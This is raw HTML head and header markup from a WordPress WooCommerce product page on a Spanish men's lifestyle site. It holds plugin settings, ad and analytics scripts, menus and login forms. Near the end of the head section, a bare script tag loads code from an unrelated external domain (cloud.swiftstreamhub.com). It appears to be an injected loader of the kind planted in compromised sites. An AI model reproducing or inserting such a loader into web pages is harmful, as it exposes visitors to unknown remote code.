<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/js/woo-related-products-public.js?ver=1.0.0" id="woo-related-products-js"></script>
<script type="text/javascript" id="WooZone-frontend-script-js-extra">
/* <![CDATA[ */
var woozone_vars = {"ajax_url":"https://www.hombremoderno.es/wp-admin/admin-ajax.php","checkout_url":"https://www.hombremoderno.es/finalizar-compra/","lang":{"loading":"Loading...","closing":"Closing...","saving":"Saving...","updating":"Updating...","amzcart_checkout":"checkout done","amzcart_cancel":"canceled","amzcart_checkout_msg":"all good","amzcart_cancel_msg":"You must check or cancel all amazon shops!","available_yes":"available","available_no":"not available","load_cross_sell_box":"Frequently Bought Together Loading..."}};
//# sourceURL=WooZone-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woozone/lib/frontend/js/frontend.js?ver=13.6.8" id="WooZone-frontend-script-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"https://www.hombremoderno.es/index.php?photocrati_ajax=1","wp_home_url":"https://www.hombremoderno.es","wp_site_url":"https://www.hombremoderno.es","wp_root_url":"https://www.hombremoderno.es","wp_plugins_url":"https://www.hombremoderno.es/wp-content/plugins","wp_content_url":"https://www.hombremoderno.es/wp-content","wp_includes_url":"https://www.hombremoderno.es/wp-includes/","ngg_param_slug":"nggallery"};
//# sourceURL=photocrati_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=3.18" id="photocrati_ajax-js"></script>
<script type="text/javascript" id="advanced-ads-advanced-js-js-extra">
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
//# sourceURL=advanced-ads-advanced-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/537/public/assets/js/749.js?ver=1.30.5" id="advanced-ads-advanced-js-js"></script>
<script type="text/javascript" id="advanced_ads_pro/visitor_conditions-js-extra">
/* <![CDATA[ */
var advanced_ads_pro_visitor_conditions = {"referrer_cookie_name":"advanced_ads_pro_visitor_referrer","referrer_exdays":"365","page_impr_cookie_name":"advanced_ads_page_impressions","page_impr_exdays":"3650"};
//# sourceURL=advanced_ads_pro%2Fvisitor_conditions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/536/492/857/490.js?ver=2.6.2" id="advanced_ads_pro/visitor_conditions-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/assets/518.js?ver=2.6.2" id="advanced-ds-pro/front-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202605.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="advanced-ads-pro/cache_busting-js-extra">
/* <![CDATA[ */
var advanced_ads_pro_ajax_object = {"ajax_url":"https://www.hombremoderno.es/wp-admin/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":""};
//# sourceURL=advanced-ads-pro%2Fcache_busting-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/536/133/857/18.js?ver=2.6.2" id="advanced-ads-pro/cache_busting-js"></script>
<link rel="https://api.w.org/" href="https://www.hombremoderno.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hombremoderno.es/wp-json/wp/v2/product/818799" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hombremoderno.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.hombremoderno.es/?p=818799' />
<meta name="generator" content="Site Kit by Google 1.48.1" />	<style>img#wpstats{display:none}</style>
		<script type="text/javascript">
		var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"0977f6f528","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.hombremoderno.es\/wp-admin\/","wpRestNonce":"0977f6f528","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.hombremoderno.es\/wp-admin\/","wpRestNonce":"0977f6f528","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":818799};
    </script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script type="text/javascript">
/* <![CDATA[ */
var wa_smart = { 'post_id': null, 'origin': 'jetpack', 'theme': 'Newspaper', 'target': 'wp_blog_id=88925003;language=es_ES', 'top': { 'enabled': true }, 'inline': { 'enabled': false }, 'belowpost': { 'enabled': true }, 'bottom_sticky': { 'enabled': false }, 'sidebar_sticky_right': { 'enabled': false }, 'gutenberg_rectangle': { 'enabled': false }, 'gutenberg_leaderboard': { 'enabled': false }, 'gutenberg_mobile_leaderboard': { 'enabled': false }, 'gutenberg_skyscraper': { 'enabled': false }, 'sidebar_widget_mediumrectangle': { 'enabled': false }, 'sidebar_widget_leaderboard': { 'enabled': false }, 'sidebar_widget_wideskyscraper': { 'enabled': false }, 'shortcode': { 'enabled': false } }; wa_smart.cmd = [];
/* ]]> */
</script>
<script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=UA-38202348-5" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('set', 'linker', {"domains":["www.hombremoderno.es"]} );gtag('js', new Date());gtag('config', 'UA-38202348-5', {} );
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.hombremoderno.es\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.1";
var td_get_template_directory_uri="https:\/\/www.hombremoderno.es\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="56d760ccdd";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<style>ins.adsbygoogle { background-color: transparent; padding: 0; }</style>		<script type="text/javascript">
			var __ATA_PP = { 'pt': 1, 'ht': 2, 'tn': 'Newspaper', 'uloggedin': '0', 'amp': false, 'siteid': 88925003, 'consent': 0, 'ad': { 'label': { 'text': 'Anuncios' }, 'reportAd': { 'text': 'Informa sobre este anuncio' }, 'privacySettings': { 'text': 'Privacidad', 'onClick': function() { window.__tcfapi && window.__tcfapi('showUi'); } } }, 'disabled_slot_formats': [] };
			var __ATA = __ATA || {};
			__ATA.cmd = __ATA.cmd || [];
			__ATA.criteo = __ATA.criteo || {};
			__ATA.criteo.cmd = __ATA.criteo.cmd || [];
		</script>
					<script type="text/javascript">
				window.sas_fallback = window.sas_fallback || [];
				window.sas_fallback.push(
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 310,formFactor: \'001\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'inline' },
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 120,formFactor: \'001\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'belowpost' },
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 110,formFactor: \'002\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'top' }
				);
			</script>		<script type="text/javascript">
		function loadIPONWEB() { // TODO: Remove this after June 30th, 2025
		(function(){var g=Date.now||function(){return+new Date};function h(a,b){a:{for(var c=a.length,d="string"==typeof a?a.split(""):a,e=0;e<c;e++)if(e in d&&b.call(void 0,d[e],e,a)){b=e;break a}b=-1}return 0>b?null:"string"==typeof a?a.charAt(b):a[b]};function k(a,b,c){c=null!=c?"="+encodeURIComponent(String(c)):"";if(b+=c){c=a.indexOf("#");0>c&&(c=a.length);var d=a.indexOf("?");if(0>d||d>c){d=c;var e=""}else e=a.substring(d+1,c);a=[a.substr(0,d),e,a.substr(c)];c=a[1];a[1]=b?c?c+"&"+b:b:c;a=a[0]+(a[1]?"?"+a[1]:"")+a[2]}return a};var l=0;function m(a,b){var c=document.createElement("script");c.src=a;c.onload=function(){b&&b(void 0)};c.onerror=function(){b&&b("error")};a=document.getElementsByTagName("head");var d;a&&0!==a.length?d=a[0]:d=document.documentElement;d.appendChild(c)}function n(a){var b=void 0===b?document.cookie:b;return(b=h(b.split("; "),function(c){return-1!=c.indexOf(a+"=")}))?b.split("=")[1]:""}function p(a){return"string"==typeof a&&0<a.length}
		function r(a,b,c){b=void 0===b?"":b;c=void 0===c?".":c;var d=[];Object.keys(a).forEach(function(e){var f=a[e],q=typeof f;"object"==q&&null!=f||"function"==q?d.push(r(f,b+e+c)):null!==f&&void 0!==f&&(e=encodeURIComponent(b+e),d.push(e+"="+encodeURIComponent(f)))});return d.filter(p).join("&")}function t(a,b){a||((window.__ATA||{}).config=b.c,m(b.url))}var u=Math.floor(1E13*Math.random()),v=window.__ATA||{};window.__ATA=v;window.__ATA.cmd=v.cmd||[];v.rid=u;v.createdAt=g();var w=window.__ATA||{},x="s.pubmine.com";
		w&&w.serverDomain&&(x=w.serverDomain);var y="//"+x+"/conf",z=window.top===window,A=window.__ATA_PP&&window.__ATA_PP.gdpr_applies,B="boolean"===typeof A?Number(A):null,C=window.__ATA_PP||null,D=z?document.referrer?document.referrer:null:null,E=z?window.location.href:document.referrer?document.referrer:null,F,G=n("__ATA_tuuid");F=G?G:null;var H=window.innerWidth+"x"+window.innerHeight,I=n("usprivacy"),J=r({gdpr:B,pp:C,rid:u,src:D,ref:E,tuuid:F,vp:H,us_privacy:I?I:null},"",".");
		(function(a){var b=void 0===b?"cb":b;l++;var c="callback__"+g().toString(36)+"_"+l.toString(36);a=k(a,b,c);window[c]=function(d){t(void 0,d)};m(a,function(d){d&&t(d)})})(y+"?"+J);}).call(this);
		}
		</script>
		<link rel="icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=270%2C270&#038;ssl=1" />
<meta name="generator" content="Product Filter for WooCommerce"/>
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style><link rel='stylesheet' id='tiled-gallery-css' href='https://c0.wp.com/p/jetpack/15.4/modules/tiled-gallery/tiled-gallery/tiled-gallery.css' type='text/css' media='all' />
</head>

<body class="wp-singular product-template-default single single-product postid-818799 wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce woocommerce-page woocommerce-no-js samsung-galaxy-s8-sm-g955f-64gb-midnight-black-libre global-block-template-1 aa-prefix-hombr- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mega-menu-container"><ul id="menu-mega-menu" class="td-mobile-main-menu"><li id="menu-item-78127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-78127"><a href="https://www.hombremoderno.es/category/fitness/">Fitness<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/deportes/">Deportes</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/blogdelgym/">El Blog del Gym</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/esteroides-anabolizantes/">Esteroides</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/ganar-musculo/">Ganar músculo</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/perder-grasa/">Perder grasa</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/rutinas/">Rutinas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/videos-fitness/">Videos de fitness</a></li>
</ul>
</li>
<li id="menu-item-78128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78128"><a href="https://www.hombremoderno.es/category/nutricion/">Nutrición<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/adelgazar/">Adelgazar</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/alimentos-suplementos/">Alimentos y suplementos</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/comelopiensalo/">Cómelo/piénsalo</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/ganar-peso/">Controla tu peso</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/recetas-nutricion/">Recetas</a></li>
</ul>
</li>
<li id="menu-item-78125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78125"><a href="https://www.hombremoderno.es/category/moda/">Moda<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/accesorios/">Accesorios</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/look-estilo-semana/">El look de la semana</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/perfumes/">Perfumes</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/ropa-y-calzado/">Ropa y calzado</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/tendencias/">Tendencias</a></li>
</ul>
</li>
<li id="menu-item-646501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-646501"><a href="https://www.hombremoderno.es/category/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/casa/">Casa</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/ciencia/">Ciencia</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/entrevistas-lifestyle/">Entrevistas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/escapadas/">escapadas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/motor/">Motor</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/ocio-urbano/">Ocio urbano</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/tecnologia/">Tecnología</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/trabajo-y-formacion/">Trabajo y formación</a></li>
</ul>
</li>
<li id="menu-item-825138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-825138"><a href="#">BELLEZA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-78131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78131"><a href="https://www.hombremoderno.es/category/estetica/">Estética</a></li>
	<li id="menu-item-798381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-798381"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas Guapas</a></li>
	<li id="menu-item-100907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100907"><a href="https://www.hombremoderno.es/category/hombres-hm/">Hombres HM</a></li>
</ul>
</li>
<li id="menu-item-78141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78141"><a href="https://www.hombremoderno.es/category/eros/">Sexo<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/diario-de-dana/">El diario de Dana</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/salud-sexual/">Salud sexual</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/performance-sexual/">Sexo</a></li>
</ul>
</li>
<li id="menu-item-646502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-646502"><a href="https://www.hombremoderno.es/category/gay/">Gay</a></li>
<li id="menu-item-802193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-802193"><a href="#">Multimedia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-825035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-825035"><a href="https://www.hombremoderno.es/category/fotos/">Fotos<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/actualidad/">Actualidad</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/cine/">Cine</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/fotos-famosos/">Famosos</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/fitness-fotos/">Fitness</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/humor/">Humor</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/lugares/">Lugares</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/motor-fotos/">Motor</a></li>
	</ul>
</li>
	<li id="menu-item-802195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-802195"><a href="https://www.hombremoderno.es/category/videos/">Videos<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/fitness-videos/">Fitness</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/hmtv/">HMTV</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/nutricion-videos/">nutricion</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/sexo-videos/">sexo</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.hombremoderno.es/privacidad/" rel="privacy-policy">Política de privacidad</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.hombremoderno.es/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Registrarse / Unirse</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <form action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.hombremoderno.es/privacidad/" rel="privacy-policy">Política de privacidad</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
